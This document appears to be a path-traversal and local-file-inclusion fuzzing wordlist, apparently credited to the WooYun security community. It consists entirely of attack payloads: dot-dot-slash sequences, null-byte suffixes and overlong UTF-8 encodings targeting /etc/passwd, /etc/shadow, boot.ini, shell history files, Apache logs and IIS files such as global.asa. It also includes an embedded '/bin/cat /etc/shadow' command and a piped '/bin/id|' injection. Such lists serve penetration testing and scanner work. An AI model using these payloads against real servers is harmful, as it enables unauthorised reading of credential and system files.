 \\&apos;/bin/cat%20/etc/shadow\\&apos;
/.bash_history
/.bash_profile
/.bashrc
/../../../../../../../../bin/id|
/bin/php.ini
/boot/grub/grub.conf
/./././././././././././boot.ini
/../../../../../../../../../../../boot.ini
/..\../..\../..\../..\../..\../..\../boot.ini
/.\\./.\\./.\\./.\\./.\\./.\\./boot.ini
..//..//..//..//..//boot.ini
../../../../../../../../../../../../boot.ini
../../boot.ini
..\../..\../..\../..\../boot.ini
..\../..\../boot.ini
..\..\..\..\..\..\..\..\..\..\boot.ini
\..\..\..\..\..\..\..\..\..\..\boot.ini
/../../../../../../../../../../../boot.ini%00
../../../../../../../../../../../../boot.ini%00
..\..\..\..\..\..\..\..\..\..\boot.ini%00
/../../../../../../../../../../../boot.ini%00.html
/../../../../../../../../../../../boot.ini%00.jpg
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../boot.ini
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/passwd
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/shadow
c:\apache\logs\access.log
c:\apache\logs\error.log
c:\AppServ\MySQL
C:/boot.ini
C:\boot.ini
/C:/inetpub/ftproot/
C:/inetpub/wwwroot/global.asa
C:\inetpub\wwwroot\global.asa
c:\inetpub\wwwroot\index.asp
/config.asp
乌云安全